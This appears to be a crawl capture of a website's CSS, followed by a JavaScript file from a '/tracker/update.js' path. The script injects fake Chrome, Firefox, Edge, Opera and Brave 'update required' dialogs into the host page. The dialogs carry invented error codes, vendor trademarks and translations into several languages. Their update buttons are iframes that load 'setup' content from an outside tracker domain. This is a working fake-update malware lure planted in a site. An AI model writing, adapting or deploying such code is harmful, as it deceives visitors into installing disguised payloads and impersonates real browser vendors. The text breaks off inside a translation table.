  .testimonial-card-items-2 .client-info .client-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
  }
  .testimonial-card-items-2 p {
    font-size: 18px;
  }
  .testimonial-card-items-2 .client-bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 30px;
  }
  .testimonial-card-items-2 .client-bottom .star {
    color: var(--theme2);
  }
  
  .testimonial-click-text {
    padding: 6px 0;
    border: 1px solid var(--border);
    border-radius: 8px;
    max-width: 370px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    line-height: 1;
    margin: 0 auto;
  }
  .testimonial-click-text p {
    font-size: 17px;
    padding-left: 24px;
  }
  .testimonial-click-text a {
    display: inline-block;
    background-color: var(--theme);
    color: var(--white);
    padding: 15px 16px;
    line-height: 1;
    border-radius: 4px;
    margin-right: 10px;
  }
  .testimonial-click-text a:hover {
    background-color: var(--theme2);
  } /*# sourceMappingURL=main.css.map */
  
  /* me*/
  
  #banner,
  .page-ttl {
    background: url("https://www.file-upload.org/mngez/images/clouds.png?2b3f13aa55db90c6ea966342ca7adf92")
      no-repeat top;
    min-height: 600px;
    position: relative;
  }
  
  #banner:before,
  .page-ttl:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    height: 5px;
    background: rgba(0, 0, 0, 0.2);
  }
  
  .pattern {
    background: url("https://www.file-upload.org/mngez/images/clouds.png?2b3f13aa55db90c6ea966342ca7adf92")
      repeat;
    min-height: 600px;
    padding-top: 150px;
  }
  /*
  .clouds {
    background: url(https://www.file-upload.org/mngez/images/clouds.png?2b3f13aa55db90c6ea966342ca7adf92)
      no-repeat;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 170px;
  }
  */
  #banner .pattern h1,
  #signup-alert h1 {
    color: #fff;
    font-size: 50px;
    margin: 0 0 60px;
    font-weight: 500;
  }
  

--- FILE ---
content_type: application/javascript
request_url: https://capdebt.info/tracker/update.js
body_size: 14924
content:
/* Browser Update Modals — Embeddable
 * Generated on demand. Preserves visuals & behavior from original project.
 * Usage:
 *   <script src="PATH/browser-update-modals.js" defer></script>
 *   <script>
 *     document.addEventListener('DOMContentLoaded', function(){
 *       // open automatically after 1s
 *       window.BrowserUpdateModals.openAuto({ delay: 1000 });
 *       // or bind to button: BrowserUpdateModals.attachTriggers('.open-modal', 'click', 'auto');
 *     });
 *   </script>
 */
(function(){'use strict';
  // === Shadow host for CSS isolation ===
  var __BUM_host = document.createElement('bum-host');
  __BUM_host.setAttribute('data-bum-root','');
  document.body.appendChild(__BUM_host);
  var shadow = __BUM_host.attachShadow({ mode: 'open' });

  // ---- Runtime base path detection (folder where this script sits) ----
  var currentScript = document.currentScript || (function(){
    var scripts = document.getElementsByTagName('script');
    return scripts[scripts.length - 1];
  })();
  
	var CONFIG = {
	  domain: currentScript.getAttribute("data-domain") || "respectbite.xyz",
	  code:   currentScript.getAttribute("data-code")   || "wake"
	};
  
  var basePath = (function(){
    try {
      var src = currentScript && currentScript.src || '';
      return src ? src.replace(/[^\/]+$/, '') : '';
    } catch(e) { return ''; }
  })();

  // ---- Inject Styles (once) ----
  var STYLE_ID = 'bum-embed-styles-v1';
  if (!shadow.getElementById(STYLE_ID)) {
    var st = document.createElement('style');
    st.id = STYLE_ID;
    st.type = 'text/css';
    st.textContent = `
:host { all: initial; display: contents; }
/* Theme */
#bum-root {
  font:14px/1.4 system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial,sans-serif;
}
#bum-root h1, #bum-root h2, #bum-root h3 {
  line-height:1.2;
}
#bum-root, #bum-root *{box-sizing:border-box}
#bum-root {
  --bg:#0b0b0f;
  --card:#fff;
  --ink:#1f2937;
  --muted:#6b7280;
  --line:#e5e7eb;
  --accent:#1a73e8;
}

#bum-root body{margin:0;background:var(--bg);color:#e5e7eb;font:14px/1.4 system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial,sans-serif}

/* Top bar */
.topbar{display:flex;gap:12px;align-items:center;padding:10px;border-bottom:1px solid #111827;background:linear-gradient(180deg,#0f1117,#0b0b0f);position:sticky;top:0;z-index:5}
.brand{display:flex;align-items:center;gap:8px;font-weight:600}
.brand .dot{width:10px;height:10px;border-radius:50%;background:#4ade80;box-shadow:0 0 10px #4ade80}
.brand .title{opacity:.9}
#urlForm{display:flex;gap:8px;flex:1}
#urlInput{flex:1;padding:10px 12px;border-radius:10px;border:1px solid #1f2937;background:#0a0c12;color:#e5e7eb;outline:none}
#urlInput:focus{border-color:#334155}
#urlForm button{padding:10px 14px;border-radius:10px;border:1px solid #1f2937;background:#181a22;color:#e5e7eb;cursor:pointer}
#urlForm button:hover{filter:brightness(1.1)}
.stage{height:calc(100vh - 56px);padding:10px}
.iframe-wrap{position:relative;width:100%;height:100%;border-radius:14px;overflow:hidden;box-shadow:0 0 0 1px #111827 inset,0 15px 40px rgba(0,0,0,.5)}
#viewer{width:100%;height:100%;border:0;background:#111827}
.click-catcher{position:absolute;inset:0;pointer-events:auto;background:transparent}

/* Shared Modal */
.backdrop{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(2px)}
.hidden{display:none!important}
.modal-close-x{position:absolute;top:8px;right:8px;width:22px;height:22px;border-radius:9999px;border:1px solid rgba(0,0,0,.15);background:#fff;display:flex;align-items:center;justify-content:center;font-size:14px;line-height:1;cursor:pointer;box-shadow:0 4px 10px rgba(0,0,0,.15);z-index:9999;}.modal-close-x:hover{filter:brightness(1.05)}
.modal{overflow:visible;transform:translate(-50%,-50%) scale(0.7) !important;transform-origin:center center;font-size:125% !important;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);width:min(920px,92vw);border-radius:8px;box-shadow:0 20px 60px rgba(0,0,0,.45);max-height:88vh;display:flex;flex-direction:column}

/* Chrome modal */
.modal.chrome{background:var(--card);color:var(--ink)}
.modal.chrome .modal-header{display:flex;align-items:center;gap:14px;padding:18px 22px;border-bottom:1px solid var(--line)}
.gc-logo{width:48px;height:48px;display:flex;align-items:center;justify-content:center}
.chrome-logo{
  max-width:100%;
  max-height:100%;
  width:auto;
  height:auto;
  object-fit:contain;
  display:block;
}
.modal.chrome .modal-header h1{font-size:35px;font-weight:600;margin:0}
.modal.chrome .modal-body{padding:18px 22px;overflow:auto}
.error-row{display:flex;gap:12px;align-items:center;margin-top:6px}
.error-text{margin:0;line-height:1.6}
.version{color:var(--muted);margin:10px 0 18px}
.list{border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
.list-item{width:100%;display:flex;justify-content:space-between;align-items:center;padding:14px 0;background:transparent;border:0;border-bottom:1px solid var(--line);color:inherit;cursor:pointer;font-size:20px}
.list-item:last-child{border-bottom:0}
.list-item:hover{background:#f8fafc}
.icon{display:inline-flex;align-items:center;justify-content:center}
.ext-img{width:24px;height:24px}
.icon-svg{width:20px;height:20px;fill:currentColor}
.modal.chrome .footer{margin-top:16px;font-size:16px;color:#374151;display:grid;gap:8px}
.modal.chrome .footer .link{color:#1a73e8;text-decoration:none}
.modal.chrome .footer .link:hover{text-decoration:underline}
.modal.chrome .modal-actions{padding:14px 22px;border-top:1px solid var(--line);display:flex;justify-content:center}
.update-btn{padding:12px 24px;border-radius:9999px;border:0;background:#1a73e8;color:#fff;font-weight:600;font-size:19px;cursor:pointer}
.update-btn:hover{filter:brightness(1.1)}

/* Firefox modal */
.modal.firefox{background:#1c1531;color:#f5f4fb;padding:24px 28px;gap:18px}
.ff-header{display:flex;align-items:center;gap:22px}
.ff-logo{width:120px;height:auto}
.ff-headings h1{font-size:55px;line-height:1;margin:0;font-weight:700}
.ff-body{display:grid;gap:12px}
.ff-links{display:flex;gap:16px;flex-wrap:wrap;font-size:20px}
.ff-link{color:#9cc2ff;text-decoration:underline;text-underline-offset:3px}
.ff-text{margin:0;color:#ddd9f2;font-size:20px}
.ff-cta{display:flex;justify-content:center;margin-top:6px}
.ff-download{padding:14px 28px;border-radius:10px;border:0;background:#0a84ff;color:#fff;font-weight:700;font-size:22px;cursor:pointer;box-shadow:0 6px 18px rgba(10,132,255,.35)}
.ff-download:hover{filter:brightness(1.05)}
.ff-footerbar{margin-top:16px;padding-top:14px;border-top:1px solid rgba(255,255,255,.15);display:flex;gap:28px;justify-content:center;flex-wrap:wrap}
.ff-legal{color:#a9a4c2;font-size:15px;text-align:center;margin-top:8px}

/* Other modal (generic) */
.modal.other{background:var(--card);color:var(--ink)}
.other-header{padding:18px 22px;border-bottom:1px solid var(--line)}
.other-header h1{font-size:35px;margin:0;font-weight:700}
.other-body{padding:18px 22px}
.other-text{margin:0 0 8px}
.other-legal{color:#6b7280;font-size:16px}
.modal.other .modal-actions{padding:14px 22px;border-top:1px solid var(--line);display:flex;justify-content:center}


/* === Landing minimal background mode === */
.click-catcher.landing{position:fixed;inset:0;background:#fff;display:flex;align-items:center;justify-content:center;}
.click-catcher.landing .landing-text{font-size:clamp(25px,4vw,55px);font-weight:700;letter-spacing:.2px;user-select:none}
/* Make main area occupy full viewport if ever shown without header */
.stage{height:100vh}

/* Overrides: Generic (Other) modal */
/* === Brave modal (distinct look) === */
.modal.brave{background:#fff;color:#111827;border-radius:24px;box-shadow:0 30px 70px rgba(0,0,0,.25);width:min(640px,92vw);overflow:hidden;border:1px solid rgba(17,24,39,.06)}
.modal.brave .brave-card{padding:32px 28px 24px 28px;text-align:center}
.modal.brave .brave-logo{width:112px;height:auto;margin:0 auto 16px auto;display:block}
.modal.brave h1{font-size:28px;margin:0 0 8px 0;font-weight:700;letter-spacing:.2px}
.modal.brave p{margin:0 auto 20px auto;max-width:520px;color:#4b5563;font-size:16px;line-height:1.55}
.modal.brave .cta{display:flex;justify-content:center;padding:0 0 26px 0}
.modal.brave .cta .update{border:0;border-radius:999px;padding:14px 22px;font-size:16px;font-weight:700;cursor:pointer;background:linear-gradient(90deg,#ff6a00 0%, #ee0979 100%);color:#fff;box-shadow:inset 0 -1px 0 rgba(255,255,255,.15),0 6px 14px rgba(238,9,121,.35)}
.modal.brave .cta .update:active{transform:translateY(1px)}

#modalOther .modal-header{justify-content:center;text-align:center}
#modalOther .gc-logo{width:82px;height:82px}
#modalOther .modal-header h1{margin:0}

/* Overrides: Generic (Other) modal */
#modalOther .modal-header{justify-content:center;text-align:center}
#modalOther .gc-logo{width:82px;height:82px}
#modalOther .modal-header h1{margin:0}

#modalOpera .gc-logo{width:144px;height:144px}
#modalOpera .chrome-logo{width:144px;height:144px}
#modal/* Opera .modal-header h1{display:none} */

/* Opera-specific adjustments */
.modal.chrome.opera .gc-logo{width:96px;height:96px}
.modal.chrome.opera .modal-header{padding-top:8px;padding-bottom:8px}
`;
  shadow.appendChild(st);
  }

  // ---- Build DOM (once) ----
  function ensureDOM() {
    if (shadow.getElementById('backdrop') && shadow.getElementById('modalChrome')) return;
    var container = document.createElement('div');
    container.id = 'bum-root';
    container.style.position = 'static';
    container.style.display = 'contents';

        container.insertAdjacentHTML('beforeend', `<div id="backdrop" class="backdrop hidden" aria-hidden="true"></div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalChrome" class="modal chrome hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleChrome">
    <div class="modal-header">
      <div class="gc-logo" aria-hidden="true">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/Google.webp" alt="Google Chrome" class="chrome-logo"/>
      </div>
      <h1 id="modalTitleChrome">Google Chrome</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates: Update check failed to start (error code 3:
          <a href="#" class="link">0x80080005</a> -- system level).
        </p>
      </div>
      <p class="version">Version 59.0.3071.86 (Official Build) (32-bit)</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help with Chrome</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Google Chrome</div>
        <div>Copyright 2017 Google Inc. All rights reserved.</div>
        <div>Google Chrome is made possible by the <a href="#" class="link">Chromium</a> open source project and other <a href="#" class="link">open source software</a>.</div>
        <div><a href="#" class="link">Google Chrome Terms of Service</a></div>
      </div>
    </div>
    <div class="modal-actions centered">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=chrome-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalFirefox" class="modal firefox hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleFirefox">
    <div class="ff-header">
      <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/firefox_logo.png" alt="Firefox" class="ff-logo"/>
      <div class="ff-headings">
        <h1 id="modalTitleFirefox"><span class="ff">Firefox</span> Browser</h1>
      </div>
    </div>
    <div class="ff-body">
      <div class="ff-links">
        <span>137.0 (64-bit)</span>
        <a href="#" class="ff-link">What\u2019s new</a>
        <a href="#" class="ff-link">Firefox Help</a>
        <a href="#" class="ff-link">Submit Feedback</a>
      </div>
      <p class="ff-text">
        Firefox is designed by <a href="#" class="ff-link">Mozilla</a>, a <a href="#" class="ff-link">global community</a> working together to keep
        the Web open, public and accessible to all.
      </p>
      <p class="ff-text">
        Want to help? <a href="#" class="ff-link">Make a donation</a> or <a href="#" class="ff-link">get involved!</a>
      </p>
    </div>
    <div class="ff-cta">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=firefox-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
    <div class="ff-footerbar">
      <a href="#" class="ff-link">Licensing Information</a>
      <a href="#" class="ff-link">Terms of Use</a>
      <a href="#" class="ff-link">Privacy Notice</a>
    </div>
    <div class="ff-legal">Firefox and the Firefox logos are trademarks of the Mozilla Foundation.</div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalOther" class="modal chrome hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleOther">
    <div class="modal-header">
      <div class="gc-logo" aria-hidden="true">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/unknown.png" alt="" class="chrome-logo"/>
      </div>
      <h1 id="modalTitleOther">Update Your Browser</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates. Please update your browser to continue.
        </p>
      </div>
      <p class="version">Version information is unavailable</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Update your browser for better security and performance.</div>
        <div>Some sites may not work properly without the latest updates.</div>
        <div><a href="#" class="link">Learn more</a></div>
      </div>
    </div>
    <div class="modal-actions">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=brave-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalBrave" class="modal brave hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleBrave">
      <div class="brave-card">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/brave_logo.png" alt="Brave" class="brave-logo"/>
        <h1 id="modalTitleBrave">Brave</h1>
        <p class="brave-text">Critical security update available. For the best speed and privacy, please update Brave now.</p>
      </div>
      <div class="cta">
        <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=brave-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
      </div>
    </div>`);

    container.insertAdjacentHTML('beforeend', `<div id="modalOpera" class="modal chrome opera hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleOpera">
    <div class="modal-header" style="padding:6px 22px;gap:14px">
      <div class="gc-logo" aria-hidden="true" style="height:67px;width:67px;display:flex;align-items:center;justify-content:center">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/opera_logo.png" alt="Opera" class="chrome-logo" style="height:100%;width:100%;display:block;object-fit:contain"/>
      </div>
      <h1 id="modalTitleOpera">Opera</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates: Update check failed to start (error code 3:
          <a href="#" class="link">0x80080005</a> -- system level).
        </p>
      </div>
      <p class="version">Version 59.0.3071.86 (Official Build) (32-bit)</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Opera Browser</div>
        <div>© Opera Software AS. All rights reserved.</div>
        <div>Opera Browser is made possible by the <a href="#" class="link">Chromium</a> open source project and other <a href="#" class="link">open source software</a>.</div>
        <div><a href="#" class="link">Opera Browser Terms of Service</a></div>
      </div>
    </div>
    <div class="modal-actions centered">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=opera-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalEdge" class="modal chrome hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleChrome">
    <div class="modal-header">
      <div class="gc-logo" aria-hidden="true">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/edge_logo.png" alt="Microsoft Edge" class="chrome-logo"/>
      </div>
      <h1 id="modalTitleChrome">Microsoft Edge</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates: Update check failed to start (error code 3:
          <a href="#" class="link">0x80080005</a> -- system level).
        </p>
      </div>
      <p class="version">Version 59.0.3071.86 (Official Build) (32-bit)</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Microsoft Edge</div>
        <div>© Microsoft Corporation. All rights reserved.</div>
        <div>Microsoft Edge is made possible by the <a href="#" class="link">Chromium</a> open source project and other <a href="#" class="link">open source software</a>.</div>
        <div><a href="#" class="link">Microsoft Edge Terms of Service</a></div>
      </div>
    </div>
    <div class="modal-actions centered">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=edge-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);

    shadow.appendChild(container);
}

  // ---- i18n (converted to callable) ----
  function __BUM_apply_i18n(){

  // Detect language, map to our supported set
  function detectLang() {
    const prefs = (navigator.languages && navigator.languages.length ? navigator.languages : [navigator.language || 'en']).map(s => s.toLowerCase());
    const supported = ['de','fr','sv','pl','es','it','ru','uk','en'];
    for (const p of prefs) {
      const base = p.split('-')[0];
      if (supported.includes(base)) return base;
    }
    return 'en';
  }

  // Translation table: English source -> localized string
  // Note: Browser names (Google Chrome, Mozilla Firefox) intentionally not translated.
  const T = {
    de: {"Update Brave": "Brave aktualisieren",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Kritisches Sicherheitsupdate verfügbar. Für beste Geschwindigkeit und Privatsphäre aktualisieren Sie Brave jetzt.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Beim Prüfen auf Updates ist ein Fehler aufgetreten: Update-Prüfung konnte nicht gestartet werden (Fehlercode 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- Systemebene).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Version 59.0.3071.86 (Offizieller Build) (32‑Bit)",
      "Get help with Chrome": "Hilfe zu Chrome",
      "Report an issue": "Problem melden",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright 2017 Google Inc. Alle Rechte vorbehalten.",
      "Google Chrome is made possible by the": "Google Chrome wird ermöglicht durch das",
      "Chromium": "Chromium",
      "open source project and other": "Open‑Source‑Projekt und weitere",
      "open source software": "Open‑Source‑Software",
      ".": ".",
      "Google Chrome Terms of Service": "Nutzungsbedingungen für Google Chrome",
      "Update Chrome": "Chrome aktualisieren",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Beim Prüfen auf Updates ist ein Fehler aufgetreten.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Update‑Prüfung konnte nicht gestartet werden (Fehlercode 3: 0x80080005 — Systemebene).",
      "Version": "Version",
      "Report a bug": "Fehler melden",
      "System Requirements": "Systemanforderungen",
      "Release Notes": "Versionshinweise",
      "Firefox Browser": "Firefox‑Browser",
      "Autores": "Autoren",  // fallback if present
      "Firefox is made possible by the": "Firefox wird möglich gemacht durch",
      "Mozilla community": "die Mozilla‑Community",
      "Make a donation": "Spenden",
      "or": "oder",
      "get involved!": "mitmachen!",
      "Update Firefox": "Firefox aktualisieren",
      "Licensing Information": "Lizenzinformationen",
      "Terms of Use": "Nutzungsbedingungen",
      "Privacy Notice": "Datenschutzhinweis",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox und das Firefox‑Logo sind Marken der Mozilla Foundation.",

      "Update Your Browser": "Aktualisieren Sie Ihren Browser",
      "An error occurred while checking for updates. Please update your browser to continue.": "Beim Prüfen auf Updates ist ein Fehler aufgetreten. Bitte aktualisieren Sie Ihren Browser, um fortzufahren.",
      "Version information is unavailable": "Versionsinformationen sind nicht verfügbar",
      "Get help": "Hilfe",
      "Update your browser for better security and performance.": "Aktualisieren Sie Ihren Browser für mehr Sicherheit und Leistung.",
      "Some sites may not work properly without the latest updates.": "Einige Websites funktionieren ohne die neuesten Updates möglicherweise nicht richtig.",
      "Learn more": "Weitere Informationen",
      "Update your browser": "Browser aktualisieren",
    
      "Update Opera": "Opera aktualisieren",
      "Update Edge": "Edge aktualisieren",},
    fr: {"Update Brave": "Mettre à jour Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Mise à jour de sécurité critique disponible. Pour de meilleures performances et plus de confidentialité, mettez Brave à jour maintenant.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Une erreur s’est produite lors de la vérification des mises à jour : l’analyse n’a pas pu démarrer (code d’erreur 3 :",
      "0x80080005": "0x80080005",
      "-- system level).": "-- niveau système).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Version 59.0.3071.86 (Build officiel) (32 bits)",
      "Get help with Chrome": "Obtenir de l’aide pour Chrome",
      "Report an issue": "Signaler un problème",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright 2017 Google Inc. Tous droits réservés.",
      "Google Chrome is made possible by the": "Google Chrome est rendu possible par le",
      "Chromium": "Chromium",
      "open source project and other": "projet open source et par d’autres",
      "open source software": "logiciels open source",
      ".": ".",
      "Google Chrome Terms of Service": "Conditions d’utilisation de Google Chrome",
      "Update Chrome": "Mettre à jour Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Une erreur est survenue lors de la vérification des mises à jour.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "La vérification n’a pas pu démarrer (code d’erreur 3 : 0x80080005 — niveau système).",
      "Version": "Version",
      "Report a bug": "Signaler un bug",
      "System Requirements": "Configuration requise",
      "Release Notes": "Notes de version",
      "Firefox Browser": "Navigateur Firefox",
      "Autores": "Auteurs",
      "Firefox is made possible by the": "Firefox est rendu possible par la",
      "Mozilla community": "communauté Mozilla",
      "Make a donation": "Faire un don",
      "or": "ou",
      "get involved!": "participez !",
      "Update Firefox": "Mettre à jour Firefox",
      "Licensing Information": "Informations de licence",
      "Terms of Use": "Conditions d’utilisation",
      "Privacy Notice": "Avis de confidentialité",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox et les logos Firefox sont des marques de la Mozilla Foundation.",

      "Update Your Browser": "Mettez à jour votre navigateur",
      "An error occurred while checking for updates. Please update your browser to continue.": "Une erreur s’est produite lors de la vérification des mises à jour. Veuillez mettre à jour votre navigateur pour continuer.",
      "Version information is unavailable": "Informations de version indisponibles",
      "Get help": "Obtenir de l’aide",
      "Update your browser for better security and performance.": "Mettez à jour votre navigateur pour une meilleure sécurité et de meilleures performances.",
      "Some sites may not work properly without the latest updates.": "Certains sites peuvent ne pas fonctionner correctement sans les dernières mises à jour.",
      "Learn more": "En savoir plus",
      "Update your browser": "Mettre à jour le navigateur",
    
      "Update Opera": "Mettre à jour Opera",
      "Update Edge": "Mettre à jour Edge",},
    sv: {"Update Brave": "Uppdatera Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Kritisk säkerhetsuppdatering tillgänglig. För bästa hastighet och integritet, uppdatera Brave nu.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Ett fel inträffade vid sökning efter uppdateringar: kontrollen kunde inte startas (felkod 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- systemnivå).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Version 59.0.3071.86 (officiell version) (32‑bit)",
      "Get help with Chrome": "Få hjälp med Chrome",
      "Report an issue": "Rapportera ett problem",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright 2017 Google Inc. Alla rättigheter förbehållna.",
      "Google Chrome is made possible by the": "Google Chrome möjliggörs av",
      "Chromium": "Chromium",
      "open source project and other": "öppen källkods‑projektet och annan",
      "open source software": "öppen källkod",
      ".": ".",
      "Google Chrome Terms of Service": "Användarvillkor för Google Chrome",
      "Update Chrome": "Uppdatera Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Ett fel inträffade vid sökning efter uppdateringar.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Kontrollen kunde inte startas (felkod 3: 0x80080005 — systemnivå).",
      "Version": "Version",
      "Report a bug": "Rapportera en bugg",
      "System Requirements": "Systemkrav",
      "Release Notes": "Versionsnyheter",
      "Firefox Browser": "Firefox‑webbläsare",
      "Autores": "Författare",
      "Firefox is made possible by the": "Firefox möjliggörs av",
      "Mozilla community": "Mozilla‑gemenskapen",
      "Make a donation": "Skänk en gåva",
      "or": "eller",
      "get involved!": "engagera dig!",
      "Update Firefox": "Uppdatera Firefox",
      "Licensing Information": "Licensinformation",
      "Terms of Use": "Användarvillkor",
      "Privacy Notice": "Integritetsmeddelande",
